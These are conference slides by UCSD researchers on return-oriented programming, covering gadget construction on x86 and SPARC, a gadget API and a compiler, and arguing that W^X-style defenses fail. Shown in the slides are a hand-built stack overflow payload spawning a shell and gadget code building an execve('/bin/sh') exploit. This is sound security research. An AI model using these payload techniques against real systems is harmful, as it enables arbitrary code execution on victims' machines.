## Return-oriented Programming: Exploitation without Code Injection

Erik Buchanan, Ryan Roemer, Stefan Savage, Hovav Shacham University of California, San Diego

#### Bad code versus bad behavior



Problem: this implication is false!

#### The Return-oriented programming thesis

any sufficiently large program codebase



arbitrary attacker computation and behavior, without code injection

(in the absence of control-flow integrity)

## Security systems endangered:

- W-xor-X aka DEP
  - Linux, OpenBSD, Windows XP SP2, MacOS X
  - Hardware support: AMD NX bit, Intel XD bit
- Trusted computing
- Code signing: Xbox
- Binary hashing: Tripwire, etc.
- ... and others

Return-into-libc and W^X

#### W-xor-X

- Industry response to code injection exploits
- Marks all writeable locations in a process' address space as nonexecutable
- Deployment: Linux (via PaX patches); OpenBSD; Windows (since XP SP2); OS X (since 10.5); ...
- Hardware support: Intel "XD" bit, AMD "NX" bit (and many RISC processors)

#### Return-into-libc

- Divert control flow of exploited program into libc code
  - system(), printf(), ...
- No code injection required
- Perception of return-into-libc: limited, easy to defeat
  - Attacker cannot execute arbitrary code
  - Attacker relies on contents of libc remove system()?
- We show: this perception is false.

# The Return-oriented programming thesis: return-into-libc special case

#### attacker control of stack



# arbitrary attacker computation and behavior via return-into-libc techniques

(given any sufficiently large codebase to draw on)

#### Our return-into-libc generalization

- Gives Turing-complete exploit language
  - exploits aren't straight-line limited
- Calls no functions at all
  - can't be defanged by removingfunctions like system()
- On the x86, uses "found" insn sequences, not code intentionally placed in libc
  - difficult to defeat with compiler/assembler changes

### Return-oriented programming



#### Related Work

- Return-into-libc: Solar Designer, 1997
  - Exploitation without code injection
- Return-into-libc chaining with retpop: Nergal, 2001
  - Function returns into another, with or without frame pointer
- Register springs, dark spyrit, 1999
  - Find unintended "jmp %reg" instructions in program text
- Borrowed code chunks, Krahmer 2005
  - Look for short code sequences ending in "ret"
  - Chain together using "ret"

### Mounting attack

- Need control of memory around %esp
- Rewrite stack:
  - Buffer overflow on stack
  - Format string vuln to rewrite stack contents
- Move stack:
  - Overwrite saved frame pointer on stack;
     on leave/ret, move %esp to area under attacker control
  - Overflow function pointer to a register spring for %esp:
    - set or modify %esp from an attacker-controlled register
    - then return

Principles of return-oriented programming

#### Ordinary programming: the machine level



- Instruction pointer (%eip) determines which instruction to fetch & execute
- Once processor has executed the instruction, it automatically increments %eip to next instruction
- Control flow by changing value of %eip

# Return-oriented programming: the machine level



- Stack pointer (%esp) determines which instruction sequence to fetch & execute
- Processor doesn't automatically increment %esp; but the "ret" at end of each instruction sequence does



- No-op instruction does nothing but advance %eip
- Return-oriented equivalent:
  - point to return instruction
  - advances %esp
- Useful in nop sled



- Instructions can encode constants
- Return-oriented equivalent:
  - Store on the stack;
  - Pop into register to use



- Ordinary programming:
  - (Conditionally) set %eip to new value
- Return-oriented equivalent:
  - (Conditionally) set %esp to new value

#### Gadgets: multiple instruction sequences



- Sometimes more than one instruction sequence needed to encode logical unit
- Example: load from memory into register:
  - Load address of source word into %eax
  - Load memory at (%eax) into %ebx

A Gadget Menagerie

#### Gadget design

- Testbed: libc-2.3.5.so, Fedora Core 4
- Gadgets built from found code sequences:
  - load-store
  - arithmetic &logic
  - control flow
  - system calls
- Challenges:
  - Code sequences are challenging to use:
    - short; perform a small unit of work
    - no standard function prologue/epilogue
    - haphazard interface, not an ABI
  - Some convenient instructions not always available (e.g., lahf)

# "The Gadget": July 1945



### Immediate rotate of memory word



### Conditional jumps on the x86

- Many instructions set %eflags
- But the conditional jump insns perturb %eip, not %esp
- Our strategy:
  - Move flags to general-purpose register
  - Compute either delta (if flag is 1) or 0 (if flag is 0)
  - Perturb %esp by the computed amount

### Conditional jump, phase 1: load CF



(As a side effect, neg sets CF if its argument is nonzero)

# Conditional jump, phase 2: store CF to memory



# Computed jump, phase 3: compute *delta*-or-zero



# Computed jump, phase 4: perturb %esp using computed delta



## Finding instruction sequences

(on the x86)

### Finding instruction sequences

- Any instruction sequence ending in "ret" is useful could be part of a gadget
- Algorithmic problem: recover all sequences of valid instructions from libc that end in a "ret" insn
- Idea: at each ret (c3 byte) look back:
  - are preceding i bytes a valid length-insn?
  - recursefrom found instructions
- Collect instruction sequences in a trie

## Unintended instructions — ecb\_crypt()



# Is return-oriented programming x86-specific?

(Spoiler: Answer is no.)

#### Assumptions in original attack

- Register-memory machine
  - Gives plentiful opportunities for accessing memory
- Register-starved
  - Multiple sequences likely to operate on same register
- Instructions are variable-length, unaligned
  - More instruction sequences exist in libc
  - Instructions types not issued by compiler may be available
- Unstructured call/ret ABI
  - Any sequence ending in a return is useful
- True on the x86 ... not on RISC architectures

#### SPARC: the un-x86

- Load-store RISC machine
  - Only a few special instructions access memory
- Register-rich
  - ▶ 128 registers; 32 available to any given function
- All instructions 32 bits long; alignment enforced
  - No unintended instructions
- Highly structured calling convention
  - Register windows
  - Stack frames have specific format

#### Return-oriented programming on SPARC

- Use Solaris 10 libc: 1.3 MB
- New techniques:
  - Use instruction sequences that are suffixes of real functions
  - Dataflow within a gadget:
    - Use structured dataflow to dovetail with calling convention
  - Dataflow between gadgets:
    - Each gadget is memory-memory
- Turing-complete computation!
- Conjecture: Return-oriented programming likely possible on every architecture.

#### SPARC Architecture

#### Registers:

- %i[0-7], %l[0-7], %o[0-7]
- Register banks and the "sliding register window"
- "call; save"; "ret; restore"



## SPARC Architecture

#### Stack

- Frame Ptr: %i6/%fp
- Stack Ptr: %o6/%sp
- Return Addr: %i7
- Register save area

| Address         | Storage                                |  |
|-----------------|----------------------------------------|--|
| Low Memory      |                                        |  |
| %sp             | Top of the stack                       |  |
| %sp - %sp+31    | Saved registers %1[0-7]                |  |
| %sp+32 - %sp+63 | Saved registers %i[0-7]                |  |
| %sp+64 - %sp+67 | Return struct for next call            |  |
| %sp+68 - %sp+91 | Outgoing arg. 1-5 space for caller     |  |
| %sp+92 - up     | Outgoing arg. 6+ for caller (variable) |  |
| %sp+            | Current local variables (variable)     |  |
| %fp             | Current local variables (variable)     |  |
| %fp             | Top of the frame (previous %sp)        |  |
| %fp - %fp+31    | Prev. saved registers %1[0-7]          |  |
| %fp+32 - %fp+63 | Prev. saved registers %i[0-7]          |  |
| %fp+64 - %fp+67 | Return struct for current call         |  |
| %fp+68 - %fp+91 | Incoming arg. 1-5 space for callee     |  |
| %fp+92 - up     | Incoming arg. 6+ for callee (variable) |  |
| High Memory     |                                        |  |

\_\_\_\_\_\_

# Dataflow strategy

## Via register

- On restore, %i registers become %o registers
- First sequence puts output in %i register
- Second sequence reads from corresponding %o register

#### Write into stack frame

- On restore, spilled %i, %l registers read from stack
- Earlier sequence writes to spill space for later sequence

# Gadget operations implemented

### Memory

$$V1 = &V2$$

$$V1 = V2$$

## Assignment

- v1 = Value
- V1 = V2

### Function Calls

> call Function

## System Calls

call syscall with arguments

### Math

- ▶ V1++
- ▶ V1--
- ▶ v1 = -v2
- V1 = V2 + V3
- V1 = V2 V3

## Logic

- V1 = V2 & V3
- V1 = V2 | V3
- ▶ V1 = ~V2

### Control Flow

- ▶ BA: jump T1
- $\rightarrow$  BE: if (v1 == v2):
  - jump T1,
  - else T2
- BLE: if (v1 <= v2):</p>
  - jump T1,
  - else T2
- BGE: if (v1 >= v2):
  - jump T1,
  - else T2

# Gadget: Addition

v1 = v2 + v3

| Inst. Seq.   | Preset            | Assembly          |
|--------------|-------------------|-------------------|
| m[&%i0] = v2 | %17 = &%i0        | ld [%i0], %16     |
|              | (+2 Frames)       | st %16, [%17]     |
|              | %i0 = &v2         | ret               |
|              |                   | restore           |
| m[&%i3] = v3 | %17 = &%i3        | ld [%i0], %16     |
|              | (+1 Frame)        | st %16, [%17]     |
|              | %i0 = &v3         | ret               |
|              |                   | restore           |
| v1 = v2 + v3 | %i0 = v2 (stored) | add %i0, %i3, %i5 |
|              | %i3 = v3 (stored) | st %i5, [%i4]     |
|              | %i4 = &v1         | ret               |
|              |                   | restore           |

# Gadget: Branch Equal

if (v1 == v2):
 jump T1
else:
 jump T2

| Inst. Seq.     | Preset            | Assembly        |
|----------------|-------------------|-----------------|
| m[&%i0] = v1   | %17 = &%i0        | ld [%10], %16   |
|                | ,                 | st %16, [%17]   |
|                | %i0 = &v1         | ret             |
|                |                   | restore         |
| m[&%i2] = v2   | %17 = &%i2        | ld [%i0], %16   |
|                | (+1 Frame)        | st %16, [%17]   |
|                | %i0 = &v2         | ret             |
|                |                   | restore         |
| (v1 == v2)     | %i0 = v1 (stored) | cmp %i0, %i2    |
|                | %i2 = v2 (stored) | ret             |
|                |                   | restore         |
| if (v1 == v2): |                   | be,a 1 ahead    |
| %i0 = T1       | %10 = T1 (EQ) - 1 | sub %10,%12,%i0 |
| else:          | %12 = -1          | ret             |
| %i0 = T2       |                   | restore         |
| m[&%i6] = %o0  | %i3 = &%i6        | st %o0, [%i3]   |
|                | (+1 Frame)        | ret             |
|                |                   | restore         |
| jump T1 or T2  | %i6 = T1 or T2    | ret             |
|                | (stored)          | restore         |

Automation

## Option 1: Write your own

Hand-coded gadget layout

```
linux-x86% ./target `perl
   -e 'print "A"x68, pack("c*",
   0x3e, 0x78, 0x03, 0x03, 0x07,
   0x7f, 0x02, 0x03, 0x0b, 0x0b,
   0x0b, 0x0b, 0x18, 0xff, 0xff,
   0x4f, 0x30, 0x7f, 0x02, 0x03,
   0x4f, 0x37, 0x05, 0x03, 0xbd,
   0xad, 0x06, 0x03, 0x34, 0xff,
   0xff,0x4f,0x07,0x7f,0x02,
   0x03,0x2c,0xff,0xff,0x4f,
   0x30,0xff,0xff,0x4f,0x55,
   0xd7,0x08,0x03,0x34,0xff,
   0xff, 0x4f, 0xad, 0xfb, 0xca,
   0xde, 0x2f, 0x62, 0x69, 0x6e,
   0x2f, 0x73, 0x68, 0x0)'
sh-3.1$
```



# Option 2: Gadget API

```
/* Gadget variable declarations */
g var t *num = g create var(&prog, "num");
q var t *arq0a = q create var(&proq, "arq0a");
q var t *arq0b = q create var(&proq, "arq0b");
g var t *arg0Ptr = g create var(&prog, "arg0Ptr");
g var t *arg1Ptr = g create var(&prog, "arg1Ptr");
g var t *argvPtr = g create var(&prog, "argvPtr");
/* Gadget variable assignments (SYS execve = 59)*/
q assign const(&proq, num, 59);
q assign const(&proq, arg0a, strToBytes("/bin"));
q assign const(&proq, arg0b, strToBytes("/sh"));
q assign addr( &proq, arg0Ptr, arg0a);
q assign const(&proq, arg1Ptr, 0x0); /* Null */
q assign addr( &proq, argvPtr, arg0Ptr);
/* Trap to execve */
g syscall(&prog, num, arg0Ptr, argvPtr, arg1Ptr, NULL, NULL, NULL);
```

# Gadget API compiler

Describe program to attack:

- Compiler creates program to exploit vuln app
- Overflow in argv[1]; return-oriented payload in env
- Compiler avoids NUL bytes

(7 gadgets, 20 sequences336 byte overflow1280 byte payload)

```
sparc@sparc #./exploit
$
```

# Option 3: Return-oriented compiler

- Gives high-level interface to gadget API
- Same shellcode as before:

```
vararg0 = "/bin/sh";
vararg0Ptr = &arg0;
vararg1Ptr = 0;
trap(59, &arg0, &(arg0Ptr), NULL);
```

### Return-oriented selection sort — I

```
vari, j, tmp, len = 10;
var* min, p1, p2, a; // Pointers
// a[10]
a = malloc(40);
p1 = a;
printf(&("Unsorted Array:\n"));
for (i = 0; i<len; ++i) {</pre>
   // Initialize to small random values
   *p1 = random() \& 511;
printf(&("%d, "), *p1);
```

### Return-oriented selection sort — II

```
p1 = a;
for (i = 0; i< (len - 1); ++i) {
    min = p1;
    p2 = p1 + 4;
for (j = (i + 1); j<len; ++j) {</pre>
if (*p2 < *min) { min = p2; }
        p2 = p2 + 4; // p2++
    // Swap p1 <-> min
tmp = *p1; *p1 = *min; *min = tmp;
   p1 = p1 + 4; // p1++
```

## Return-oriented selection sort — III

# Selection sort — compiler output

- 24 KB payload: 152 gadgets, 381 instruction sequences
- No code injection!

```
sparc@sparc#./SelectionSort

Unsorted Array:
486, 491, 37, 5, 166, 330, 103, 138, 233, 169,

Sorted Array:
5, 37, 103, 138, 166, 169, 233, 330, 486, 491,
```

Wrapping up

### Conclusions

- Code injection is not necessary for arbitrary exploitation
- Defenses that distinguish "good code" from "bad code" are useless
- Return-oriented programming likely possible on every architecture, not just x86
- Compilers make sophisticated return-oriented exploits easy to write

## Questions?

- H. Shacham. "The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86)." In *Proceedings of CCS 2007*, Oct. 2007.
- E. Buchanan, R. Roemer, S. Savage, and H. Shacham. "When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC." In submission, 2008.

http://cs.ucsd.edu/~hovav/